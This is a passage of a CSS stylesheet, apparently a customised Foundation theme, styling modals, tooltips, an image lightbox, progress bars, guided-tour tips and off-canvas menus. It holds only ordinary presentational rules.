    border: solid 1px #666666;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
@media only screen and (max-width: 40em) {
    .reveal-modal {
        min-height: 100vh; } }
.reveal-modal .column, .reveal-modal .columns {
    min-width: 0; }
.reveal-modal > :first-child {
    margin-top: 0; }
.reveal-modal > :last-child {
    margin-bottom: 0; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 80%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal {
        top: 6.25rem; } }
.reveal-modal.radius {
    box-shadow: none;
    border-radius: 3px; }
.reveal-modal.round {
    box-shadow: none;
    border-radius: 1000px; }
.reveal-modal.collapse {
    padding: 0;
    box-shadow: none; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.tiny {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 30%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.small {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 40%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.medium {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 60%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.large {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 70%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.xlarge {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 95%; } }
.reveal-modal.full {
    height: 100vh;
    height: 100%;
    left: 0;
    margin-left: 0 !important;
    max-width: none !important;
    min-height: 100vh;
    top: 0; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.full {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 100%; } }
.reveal-modal.toback {
    z-index: 1003; }
.reveal-modal .close-reveal-modal {
    color: #AAAAAA;
    cursor: pointer;
    font-size: 2.5rem;
    font-weight: bold;
    line-height: 1;
    position: absolute;
    top: 0.625rem;
    right: 1.375rem; }

/* Tooltips */
.has-tip {
    color: #333333;
    cursor: pointer;
    font-weight: bold; }
.has-tip:hover, .has-tip:focus {
    border-bottom: dotted 1px #003f54;
    color: #008CBA; }
.has-tip.tip-left, .has-tip.tip-right {
    float: none !important; }

.tooltip {
    background: rgba(0,0,0,0.6);
    color: #FFFFFF;
    display: none;
    font-size: 12px;
    font-weight: normal;
    line-height: 1.3;
    max-width: 300px;
    padding: 0.75rem;
    position: absolute;
    width: 100%;
    z-index: 1006;
    left: 50%; }
.tooltip > .nub {
    border: solid 5px;
    border-color: transparent transparent #333333 transparent;
    display: block;
    height: 0;
    pointer-events: none;
    position: absolute;
    top: -10px;
    width: 0;
    left: 5px; }
.tooltip > .nub.rtl {
    left: auto;
    right: 5px; }
.tooltip.radius {
    border-radius: 3px; }
.tooltip.round {
    border-radius: 1000px; }
.tooltip.round > .nub {
    left: 2rem; }
.tooltip.opened {
    border-bottom: dotted 1px #003f54 !important;
    color: #008CBA !important; }

.tap-to-close {
    color: #777777;
    display: block;
    font-size: 0.625rem;
    font-weight: normal; }

@media only screen {
    .tooltip > .nub {
        border-color: transparent transparent #333333 transparent;
        top: -10px; }
    .tooltip.tip-top > .nub {
        border-color: #333333 transparent transparent transparent;
        bottom: -10px;
        top: auto; }
    .tooltip.tip-left, .tooltip.tip-right {
        float: none !important; }
    .tooltip.tip-left > .nub {
        border-color: transparent transparent transparent #333333;
        left: auto;
        margin-top: -5px;
        right: -10px;
        top: 50%; }
    .tooltip.tip-right > .nub {
        border-color: transparent #333333 transparent transparent;
        left: -10px;
        margin-top: -5px;
        right: auto;
        top: 50%; } }
/* Clearing Styles */
.clearing-thumbs, [data-clearing] {
    list-style: none;
    margin-left: 0;
    margin-bottom: 0; }
.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after {
    content: " ";
    display: table; }
.clearing-thumbs:after, [data-clearing]:after {
    clear: both; }
.clearing-thumbs li, [data-clearing] li {
    float: left;
    margin-right: 10px; }
.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li {
    margin-right: 0; }

.clearing-blackout {
    background: rgba(0,0,0,0.6);
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 998;
    left: 0; }
.clearing-blackout .clearing-close {
    display: block; }

.clearing-container {
    height: 100%;
    margin: 0;
    overflow: hidden;
    position: relative;
    z-index: 998; }

.clearing-touch-label {
    color: #AAAAAA;
    font-size: .6em;
    left: 50%;
    position: absolute;
    top: 50%; }

.visible-img {
    height: 95%;
    position: relative; }
.visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    max-height: 100%;
    max-width: 100%; }

.clearing-caption {
    background: rgba(0,0,0,0.6);
    bottom: 0;
    color: #CCCCCC;
    font-size: 0.875em;
    line-height: 1.3;
    margin-bottom: 0;
    padding: 10px 30px 20px;
    position: absolute;
    text-align: center;
    width: 100%;
    left: 0; }

.clearing-close {
    color: #CCCCCC;
    display: none;
    font-size: 30px;
    line-height: 1;
    padding-left: 20px;
    padding-top: 10px;
    z-index: 999; }
.clearing-close:hover, .clearing-close:focus {
    color: #CCCCCC; }

.clearing-assembled .clearing-container {
    height: 100%; }
.clearing-assembled .clearing-container .carousel > ul {
    display: none; }

.clearing-feature li {
    display: none; }
.clearing-feature li.clearing-featured-img {
    display: block; }

@media only screen and (min-width: 40.0625em) {
    .clearing-main-prev,
    .clearing-main-next {
        height: 100%;
        position: absolute;
        top: 0;
        width: 40px; }
    .clearing-main-prev > span,
    .clearing-main-next > span {
        border: solid 12px;
        display: block;
        height: 0;
        position: absolute;
        top: 50%;
        width: 0; }
    .clearing-main-prev > span:hover,
    .clearing-main-next > span:hover {
        opacity: .8; }

    .clearing-main-prev {
        left: 0; }
    .clearing-main-prev > span {
        left: 5px;
        border-color: transparent;
        border-right-color: #CCCCCC; }

    .clearing-main-next {
        right: 0; }
    .clearing-main-next > span {
        border-color: transparent;
        border-left-color: #CCCCCC; }

    .clearing-main-prev.disabled,
    .clearing-main-next.disabled {
        opacity: .3; }

    .clearing-assembled .clearing-container .carousel {
        background: rgba(51, 51, 51, 0.8);
        height: 120px;
        margin-top: 10px;
        text-align: center; }
    .clearing-assembled .clearing-container .carousel > ul {
        display: inline-block;
        z-index: 999;
        height: 100%;
        position: relative;
        float: none; }
    .clearing-assembled .clearing-container .carousel > ul li {
        clear: none;
        cursor: pointer;
        display: block;
        float: left;
        margin-right: 0;
        min-height: inherit;
        opacity: .4;
        overflow: hidden;
        padding: 0;
        position: relative;
        width: 120px; }
    .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
        height: 100%;
        max-width: none; }
    .clearing-assembled .clearing-container .carousel > ul li a.th {
        border: none;
        box-shadow: none;
        display: block; }
    .clearing-assembled .clearing-container .carousel > ul li img {
        cursor: pointer !important;
        width: 100% !important; }
    .clearing-assembled .clearing-container .carousel > ul li.visible {
        opacity: 1; }
    .clearing-assembled .clearing-container .carousel > ul li:hover {
        opacity: .8; }
    .clearing-assembled .clearing-container .visible-img {
        background: rgba(0,0,0,0.6);
        height: 85%;
        overflow: hidden; }

    .clearing-close {
        padding-left: 0;
        padding-top: 0;
        position: absolute;
        top: 10px;
        right: 20px; } }
/* Progress Bar */
.progress {
    background-color: #F6F6F6;
    border: 1px solid white;
    height: 1.5625rem;
    margin-bottom: 0.625rem;
    padding: 0.125rem; }
.progress .meter {
    background: #008CBA;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.secondary {
    background: #e7e7e7;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.success {
    background: #43AC6A;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.alert {
    background: #f04124;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.secondary .meter {
    background: #e7e7e7;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.success .meter {
    background: #43AC6A;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.alert .meter {
    background: #f04124;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.radius {
    border-radius: 3px; }
.progress.radius .meter {
    border-radius: 2px; }
.progress.round {
    border-radius: 1000px; }
.progress.round .meter {
    border-radius: 999px; }

.sub-nav {
    display: block;
    margin: -0.25rem 0 1.125rem;
    overflow: hidden;
    padding-top: 0.25rem;
    width: auto; }
.sub-nav dt {
    text-transform: uppercase; }
.sub-nav dt,
.sub-nav dd,
.sub-nav li {
    color: #999999;
    float: left;
    font-family: 'Raleway', sans-serif;
    font-size: 0.875rem;
    font-weight: normal;
    margin-left: 1rem;
    margin-bottom: 0; }
.sub-nav dt a,
.sub-nav dd a,
.sub-nav li a {
    color: #999999;
    padding: 0.1875rem 1rem;
    text-decoration: none; }
.sub-nav dt a:hover,
.sub-nav dd a:hover,
.sub-nav li a:hover {
    color: #737373; }
.sub-nav dt.active a,
.sub-nav dd.active a,
.sub-nav li.active a {
    border-radius: 3px;
    background: #008CBA;
    color: #FFFFFF;
    cursor: default;
    font-weight: normal;
    padding: 0.1875rem 1rem; }
.sub-nav dt.active a:hover,
.sub-nav dd.active a:hover,
.sub-nav li.active a:hover {
    background: #0078a0; }

/* Foundation Joyride */
.joyride-list {
    display: none; }

/* Default styles for the container */
.joyride-tip-guide {
    background: rgba(0,0,0,0.9);
    color: #FFFFFF;
    display: none;
    font-family: inherit;
    font-weight: normal;
    position: absolute;
    top: 0;
    width: 95%;
    z-index: 103;
    left: 2.5%; }

.lt-ie9 .joyride-tip-guide {
    margin-left: -400px;
    max-width: 800px;
    left: 50%; }

.joyride-content-wrapper {
    padding: 1.125rem 1.25rem 1.5rem;
    width: 100%; }
.joyride-content-wrapper .button {
    margin-bottom: 0 !important; }
.joyride-content-wrapper .joyride-prev-tip {
    margin-right: 10px; }

/* Add a little css triangle pip, older browser just miss out on the fanciness of it */
.joyride-tip-guide .joyride-nub {
    border: 10px solid #333333;
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    left: 22px; }
.joyride-tip-guide .joyride-nub.top {
    border-color: #333333;
    border-top-color: transparent !important;
    border-top-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    top: -20px; }
.joyride-tip-guide .joyride-nub.bottom {
    border-color: #333333 !important;
    border-bottom-color: transparent !important;
    border-bottom-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -20px; }
.joyride-tip-guide .joyride-nub.right {
    right: -20px; }
.joyride-tip-guide .joyride-nub.left {
    left: -20px; }

/* Typography */
.joyride-tip-guide h1,
.joyride-tip-guide h2,
.joyride-tip-guide h3,
.joyride-tip-guide h4,
.joyride-tip-guide h5,
.joyride-tip-guide h6 {
    color: #FFFFFF;
    font-weight: bold;
    line-height: 1.25;
    margin: 0; }

.joyride-tip-guide p {
    font-size: 0.875rem;
    line-height: 1.3;
    margin: 0 0 1.125rem 0; }

.joyride-timer-indicator-wrap {
    border: solid 1px #555555;
    bottom: 1rem;
    height: 3px;
    position: absolute;
    width: 50px;
    right: 1.0625rem; }

.joyride-timer-indicator {
    background: #666666;
    display: block;
    height: inherit;
    width: 0; }

.joyride-close-tip {
    color: #fff !important;
    font-size: 24px;
    font-weight: normal;
    line-height: .5 !important;
    position: absolute;
    text-decoration: none;
    top: 10px;
    right: 12px; }
.joyride-close-tip:hover, .joyride-close-tip:focus {
    color: #EEEEEE !important; }

.joyride-modal-bg {
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    left: 0; }

.joyride-expose-wrapper {
    background-color: #FFFFFF;
    border-radius: 3px;
    box-shadow: 0 0 15px #FFFFFF;
    position: absolute;
    z-index: 102; }

.joyride-expose-cover {
    background: transparent;
    border-radius: 3px;
    left: 0;
    position: absolute;
    top: 0;
    z-index: 9999; }

/* Styles for screens that are at least 768px; */
@media only screen {
    .joyride-tip-guide {
        width: 300px;
        left: inherit; }
    .joyride-tip-guide .joyride-nub.bottom {
        border-color: #333333 !important;
        border-bottom-color: transparent !important;
        border-left-color: transparent !important;
        border-right-color: transparent !important;
        bottom: -20px; }
    .joyride-tip-guide .joyride-nub.right {
        border-color: #333333 !important;
        border-right-color: transparent !important;
        border-bottom-color: transparent !important;
        border-top-color: transparent !important;
        left: auto;
        right: -20px;
        top: 22px; }
    .joyride-tip-guide .joyride-nub.left {
        border-color: #333333 !important;
        border-bottom-color: transparent !important;
        border-left-color: transparent !important;
        border-top-color: transparent !important;
        left: -20px;
        right: auto;
        top: 2px; } }
.label {
    display: inline-block;
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    line-height: 1;
    margin-bottom: auto;
    position: relative;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    padding: 0.25rem 0.5rem 0.25rem;
    font-size: 0.6875rem;
    background-color: #008CBA;
    color: #FFFFFF; }
.label.radius {
    border-radius: 3px; }
.label.round {
    border-radius: 1000px; }
.label.alert {
    background-color: #f04124;
    color: #FFFFFF; }
.label.warning {
    background-color: #f08a24;
    color: #FFFFFF; }
.label.success {
    background-color: #43AC6A;
    color: #FFFFFF; }
.label.secondary {
    background-color: #e7e7e7;
    color: #333333; }
.label.info {
    background-color: #a0d3e8;
    color: #333333; }

.off-canvas-wrap {
    -webkit-backface-visibility: hidden;
    position: relative;
    width: 100%;
    overflow: hidden; }
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left, .off-canvas-wrap.move-bottom, .off-canvas-wrap.move-top {
    min-height: 100%;
    -webkit-overflow-scrolling: touch; }

.inner-wrap {
    position: relative;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.inner-wrap:before, .inner-wrap:after {
    content: " ";
    display: table; }
.inner-wrap:after {
    clear: both; }

.tab-bar {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    color: #FFFFFF;
    height: 4.625rem;
    line-height: 4.625rem;
    position: relative; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 {
    color: #FFFFFF;
    font-weight: bold;
    line-height: 4.625rem;
    margin: 0; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 {
    font-size: 1.125rem; }

.left-small {
    height: 4.625rem;
    position: absolute;
    top: 0;
    width: 4.625rem;
    border-right: solid 1px #1a1a1a;
    left: 0; }

.right-small {
    height: 4.625rem;
    position: absolute;
    top: 0;
    width: 4.625rem;
    border-left: solid 1px #1a1a1a;
    right: 0; }

.tab-bar-section {
    height: 4.625rem;
    padding: 0 0.625rem;
    position: absolute;
    text-align: center;
    top: 0; }
.tab-bar-section.left {
    text-align: left; }
.tab-bar-section.right {
    text-align: right; }
.tab-bar-section.left {
    left: 0;
    right: 4.625rem; }
.tab-bar-section.right {
    left: 4.625rem;
    right: 0; }
.tab-bar-section.middle {
    left: 4.625rem;
    right: 4.625rem; }

.tab-bar .menu-icon {
    color: #FFFFFF;
    display: block;
    height: 4.625rem;
    padding: 0;
    position: relative;
    text-indent: 2.1875rem;
    transform: translate3d(0, 0, 0);
    width: 4.625rem; }
.tab-bar .menu-icon span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    left: 0.90625rem;
    box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
    width: 1rem; }
.tab-bar .menu-icon span:hover:after {
    box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgb(27, 163, 247);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
    top: 0; }
.left-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.right-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0;
    top: 0; }
.right-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.top-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    top: 0;
    width: 100%;
    height: 18.75rem; }
.top-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.bottom-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    bottom: 0;
    width: 100%;
    height: 18.75rem; }
.bottom-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

ul.off-canvas-list {
    list-style-type: none;
    margin: 0;
    padding: 0; }
ul.off-canvas-list li label {
    background: #444444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    display: block;
    font-size: 0.75rem;
    font-weight: bold;
    margin: 0;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase; }
ul.off-canvas-list li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.9);
    display: block;
    font-family: Raleway;
    font-weight: 600;
    padding: 0.66667rem;
    transition: background 300ms ease 0s;
}
ul.off-canvas-list li a:hover {
    background: #242424; }
ul.off-canvas-list li a:active {
    background: #242424; }

.move-right > .inner-wrap {
    -webkit-transform: translate3d(20.625rem, 0, 0);
    -moz-transform: translate3d(20.625rem, 0, 0);
    -ms-transform: translate(20.625rem, 0);
    -o-transform: translate3d(20.625rem, 0, 0);
    transform: translate3d(20.625rem, 0, 0); }
.move-right .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap {
    -webkit-transform: translate3d(-20.625rem, 0, 0);
    -moz-transform: translate3d(-20.625rem, 0, 0);
    -ms-transform: translate(-20.625rem, 0);
    -o-transform: translate3d(-20.625rem, 0, 0);
    transform: translate3d(-20.625rem, 0, 0); }
.move-left .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-top > .inner-wrap {
    -webkit-transform: translate3d(0, -18.75rem, 0);
    -moz-transform: translate3d(0, -18.75rem, 0);
    -ms-transform: translate(0, -18.75rem);
    -o-transform: translate3d(0, -18.75rem, 0);
    transform: translate3d(0, -18.75rem, 0); }
.move-top .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-bottom > .inner-wrap {
    -webkit-transform: translate3d(0, 18.75rem, 0);
    -moz-transform: translate3d(0, 18.75rem, 0);
    -ms-transform: translate(0, 18.75rem);
    -o-transform: translate3d(0, 18.75rem, 0);
    transform: translate3d(0, 18.75rem, 0); }
.move-bottom .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu,
.offcanvas-overlap .top-off-canvas-menu, .offcanvas-overlap .bottom-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-top .bottom-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-top .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-bottom .top-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-bottom .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu {
    left: -20.625rem; }
.no-csstransforms .right-off-canvas-menu {
    right: -20.625rem; }
.no-csstransforms .top-off-canvas-menu {
    top: -18.75rem; }
.no-csstransforms .bottom-off-canvas-menu {
    bottom: -18.75rem; }
.no-csstransforms .move-left > .inner-wrap {
    right: 20.625rem; }
.no-csstransforms .move-right > .inner-wrap {
    left: 20.625rem; }
.no-csstransforms .move-top > .inner-wrap {
    right: 18.75rem; }
.no-csstransforms .move-bottom > .inner-wrap {
    left: 18.75rem; }

.left-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgb(27, 163, 247);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 100%;
    z-index: 1002;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.left-submenu * {
    -webkit-backface-visibility: hidden; }
.left-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.left-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.left-submenu .back > a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline; }
.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.right-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.right-submenu * {
    -webkit-backface-visibility: hidden; }
.right-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
